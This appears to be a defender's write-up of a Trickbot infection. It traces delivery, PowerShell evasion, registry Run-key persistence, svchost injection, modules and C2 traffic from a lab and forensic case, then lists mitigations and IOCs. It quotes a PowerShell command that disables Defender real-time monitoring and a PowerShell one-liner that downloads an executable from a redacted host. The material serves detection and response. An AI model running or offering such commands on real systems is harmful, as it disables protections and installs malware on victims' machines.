Trickbot Analysis on a Malware network
Analysis of Trickbot malware was performed within a company segregated malware network using malicious samples from an IR foresnic case. Taking a dropper executable binary for execution on a host, then monitoring it in this segregated malware network environment. This enabled the capture of system changes and network communications.
This analysis allows the sharing here of some of the indicators of Trickbot on systems. Trickbot is a dominant trojan malware framework constantly being
updated with new capabilities, features and modules such as Mimikatz, password-grabber and Empire. This enables Trickbot to be a flexible
and customizable malware that can be distributed as part of multi purposed campaigns. The researcher Vitali Kremez classifies it as an infection
framework to sell to criminal customers for exploitation [1]. Trickbot is a flexible malware with secondary malware module delivery, shown below,
that can be distributed as part of multi-purpose campaigns. For this reason, it has been employed to do different tasks by different groups, the
highest profile of which is the delivery of RYUK ransomware against state departments and hospitals in the United States. State departments including
Florida City in June 2019 [2], Louisiana in Nov 2019 [3] and owner of 17 hospitals Hackensack Meridian Health in December 2019 [4] suffered widespread
ransomware attacks. Forensic investigation revealed Trickbot being utilised to drop RYUK ransomware on the most important target machines. We continue to
see instances of Trickbot and RYUK across the academic sector with no sign of activity decreasing. We would advise that security teams look to have the
capability of capturing or alerting on these types of advanced polymorphic malware, when implementing detection solutions.
The file analysed: ttcvc.exe
SHA256 signature:
c1d5b3f7632669153420db62e9ab24616ddcaa85751d0114c7b7d04be12edb04
Delivery
Trickbot malware is commonly delivered either by malattachments over email or via a pre-loaded Emotet backdoor infection that is already present [12].
An example of direct Trickbot delivery via spam mail used is malicious email attachments, and in 2018/2019 the Microsoft Office vulnerability CVE-2017-0199
was a known vector for delivery of Trickbot as confirmed by Microsoft Intelligence [5]. This method performs a download and execution of Visual Basic script
containing PowerShell commands, occurring when a user opens a document containing RTF formatting. It evades detection by calling out for its second stage over
PowerShell, which is very commonly not logged by endpoints. The Trickbot authors are looking to exploit holes in mail security and attachment security to deliver
their payload.
PowerShell download, evasion
As we had a pre-delivered sample from the wild, this was loaded onto an isolated malware lab machine. The endpoint in the malware lab was infected with
the extracted executable on 26th June and was left and kept monitored during a long dwell time. As the machine had PowerShell Module and ScriptBlock logging
enabled (detailed in Appendix), we were able to capture the PowerShell events on the machine. The device was left in situ and the below timeline captured from
the device, shows the malicious ttcvc.exe running, followed by PowerShell command events.

[i] The controlled laptop malware infection timeline with malicious exe running, followed by PowerShell events and matching parent process:8296 of process:8432 svchost.exe start time in UTC, shown on screenshot viii.
The recorded Powershell script showed the common Trickbot action of disabling Windows Threat Defender:
PowerShell_transcript.DESKTOP-KLN3EO8._NcmK7Q4.20190926145031.txt
RunAs User: DESKTOP-KLN3EO8\XZ123
Configuration Name:
Machine: DESKTOP-KLN3EO8 (Microsoft Windows NT 10.0.17134.0)
Host Application: Powershell Set-MpPreference -DisableRealtimeMonitoring $true
An example of using powershell to perform a file download is as follows:
powershell.exe -nop -Exec Bypass -Command (New-Object System.Net.WebClient).DownloadFile('http://**********.com/***/**.dat', $env:APPDATA + '\***.exe');
Persistence and network events

[Under dynamic analysis, network traffic was captured using Bro/Zeek NSM logging. Through understanding of Trickbot behaviour and identifying the
malicious C2 IPs involved, I was able to capture malicious traffic events. These are ‘heartbeat’ like callouts from Trickbot over port 449 which we
observed in a contained malware network. Traffic over ports 443 and 449 to the IPs in the IOC section are an atomic indication of Trickbot [6], worthy
of tracking and identifying hosts for investigation.
Below is a captured example of Trickbot traffic:
Researchers at the Centre for Internet Security [8] noted that a variant Trickbot sample was observed performing callouts to ‘whats-my-ip’ style services
to feed back to the infection command and control. Examples include:
api.ipify.org
ipecho.net/plain
ipinfo.io/ip
This checking of NATed IP activity wasn’t captured however during our analysis of the Trickbot sample. Trickbot persistence comes from auto-start services
being added to systems. Autoruns.exe is a Windows program that is part of their SysInternals Utilities, a suite of system tools. It shows which services or
executables have been set to run on system start-up. This is a nice, fast way to identify if processes are present that should not be.
As highlighted in the Autoruns output below, spfisy…exe is a malicious amendment to the HKEY_Current_User registry SOFTWARE\Microsoft\Windows\CurrentVersion\Run
policy that refers to the location of the executable. This technique is used by malware to ensure the service is still running after system reboot. Note that it is
enabling persistence to these same malicious files store in the Username\AppData\Roaming folder.

[vi] Autoruns output on forensics case. This executable was dropped by Trickbot, to ensure the stcvc.exe was in place.
Trickbot operation and exploitation modules
Once a Trickbot infection is live, the ‘heartbeats’ are calling over ports 449 or 443. Code from the Trickbot infection is typically injected into the svchost.exe
process, noted as T1055 in the Trickbot software entry within the MITRE ATT&CK framework [9]. We captured this process injection occurring - see screenshot [viii]
and note the directory of svchost.exe is the users’ AppData directory mentioned previously.
This svchost.exe injection activity is somewhat indicative of ‘Man in the Browser’ technique to steal online banking credentials [12], while our host was also
calling out to the IPs given on the Microsoft advisory that backs this up [7]. It was suspicious advertising in an open browser that gave some indication the host
was infected. If a raw memory capture was taken (it wasn’t obtained in the raw format at the time) and analysed with Volatility, this would have offered further
investigation opportunity to prove that the legitimate process svchost.exe was started, suspended then replaced with malicious binary stcvc.exe and restarted.
Despite this, it was rewarding to catch an injected Trickbot svchost.exe process live with IP connections [ix]. Sysinternals’ Process Explorer proved very useful
in analysing the running malicious process and identifying its TCP/IP communications to IPs identified as Trickbot C2s.

[viii] Showing ‘smcetr’ directory of Trickbot infection at 14:50:26 GMT matching timeline event from [i]

[ix] Process injection of communications channel into svchost.exe seen on same Process ID 8432, using TCP port 443. Note the IP 197.232.50.85 as shown in the Bro logs [v] and classed as an atomic indicator of Trickbot.
Once a host is infected a group tag is assigned to identify it to the trickbot infrastructure. Our system was given the below group tag on system infection.
FireEye have listed examples of captured group tags [11], and their list includes the same totxxx format. For us this is another indicator of a live infection, but
in wider terms it does imply they are managing large amounts of infected devices and allocating tags simplifies the management of infected devices for post-exploitation
activity.

[vii] Screenshot of ‘gtag’ used to label systems, taken from the malware network laptop alongside the infection exe. CIS have listed this same gtag behaviour in Trickbot [8]
Once Trickbot has a foothold on a system and after a short dwell period, further exploitation modules will be dropped. Below are captures from the forensic case
disk examination, where the top of screenshot [x] demonstrates PowerShell usage to download Trickbot modules to the infection vcmsd folder, giving clear evidence of
PowerShell’s continued use in the exploitation of Trickbot. On this system the threat actor was utilising mail searcher, SMB worm and password grabber modules to perform
their actions, evident from the file changes on the timeline. On the second screenshot [xi] we see there is actually a ‘module’ folder with named Trickbot module DLLs.

[x]Timeline excerpt from full forensic investigation of supplied disk, showing modules and module configs. These are commonly named sinj, dinj, dpost [8]

[xi] Modules seen on forensic case, these load via DLL side injection/process injection when needed by the threat actor.
As modular malware, infected hosts can be exploited using modules for different purposes. From the forensics case of a long dwell time Trickbot infection, shown
in screenshot [xi], there were multiple module DLLs ready to be loaded for use. Using reference from an excellent Cybereason article that covers the modules [12],
I list below the purposes of some of these to demonstrate the capabilities of this malware family:
VncDll64 - Allows an attacker to remotely view and control a victim’s desktop without the victim noticing, VNC like module.
pwgrab64 - harvests saved user credentials from browsers, registry keys, and other programs such as Outlook.
mailsearcher64 - searches all files on disk and compares their extensions to a predefined list.
wormDll64 - used for propagation of the malware, to self-replicate and spread on the network using the SMB vulnerability.
The bad news for this forensic case was that the various modules had been downloaded and used by the threat actor, meaning several different malicious events had occurred.
Conclusion, Mitigation and IOCs
Understanding of the full expanse of Trickbot has taken quite some time both for the team and in the wider community. The use of PowerShell to evade detection is a technique used
by APTs and is known to be difficult to monitor without the right security controls. However, while stealthily dropped as polymorphic packed executables, the artefacts, behaviour
and network callouts themselves do give indication of the infection. With the use of MITRE Attack analysis to map the Trickbot malware stages, it is demonstrated where monitoring
and protection can be enhanced at each level to pick up on Trickbot events in security hardening, a SIEM or logging centre.

[xii] The Trickbot stages mapped to MITRE Attack framework stages i.e. persistence. Slide from Security Conference presentation, including the reference to U.S. federal depts
affected by Trickbot and RYUK ransomware.
One of the chief concerns involved is the RYUK ransomware exploit being dropped by Trickbot a very damaging strain of ransomware and we are aware of cases where this occurred.
The following defensive options can be deployed to detect and mitigate Trickbot malware attacks:
- Trickbot is spread through malicious attachments, if policy is set to disable macros across the environment [9], this can help to prevent the initial delivery of this
and other malware.
- Monitoring and logging PowerShell events on Windows is good practice and works best with endpoints having PowerShell 5.0 installed. Both Script Blocks logging and Module
logging are the auditing options to set. See PowerShell Auditing in the appendix. Event ID 4104 will be your best bet to catch malicious activity in PowerShell 5 or use Event
ID 500 and 800 in PowerShell 4 and lower and Event ID 4688 New Process Creation with Process Command Line enabled in all versions of Windows. Sending/Forwarding these to central
logging would be best too, especially for servers.
- Install Next Gen Behavioural based AV or additional AV capabilities not based on signatures but files and processes themselves. Because malware such as this is polymorphic,
with different file signatures on each download, also running AV shutdown from PowerShell and performing stealth process injection it is evasive. Modern AV solutions use
behavioural analytics, looking for suspicious behaviours such as rogue svchost.exe creation. They can stop this process injection and flag it.
- IDS solutions, with network signatures. While it’s difficult for AV to trace polymorphic packed malware, IDS solutions such as Bro/Zeek now include integration with JA3
for SSL string hashes to match Trickbot traffic https://github.com/salesforce/ja3.
- Preventing lateral movement with network segmentation, restrictions per segment on port 445 and avoiding PSExec rights on machines. Disable old protocol SMBv1 from any usage.
Trickbot Investigation IOCs
BRO IPs with ports as listed above:
197.232.50.85:443
41.211.9.234:449
5.135.202.105:443
182.50.64.148:449
192.243.101.134:443
TrickBot sends HTTP requests to the following websites to determine the infected host’s public IP address [4]:
hxxp://myexternalip.com/raw
hxxp://api.ipify.org
hxxp://icanhazip.com
hxxp://bot.whatismyipaddress.com
hxxp://ip.anysrc.net/plain/clientip
Ja3 SSL Bro fingerprint match: 6734f37431670b3ab4292b8f60f29984
Svchost.exe processes running from unexpected folder locations indicate process injection into run malicious code and processes.
Folder names of Trickbot infection:
Username\Appdata\Roaming\smectr
Username\Appdata\Roaming\vcmsd
Username\Appdata\Roaming\stsvc
Please refer back and credit the article in any use externally.
References:
[1]Vitali Kremez classifies Trickbot as a framework
[2]News Article
[3]News article
[4]News article
[5]Microsoft intelligence on CVE-2017-0199 threat
[6]Unit42 Wireshark traffic port 449 shown
[7]Windows advisory Trojan:Win32 Trickbot
[8]cisecurity Trickbot primer Full DLL breakdown and behaviour
[9]MITRE ATTACK Trickbot
[10] Book: Practical Malware Analysis, Michael Sikorski and Andrew Honig p.17
[11]Group Tags
[12] Full Triple Threat article with DLLs listed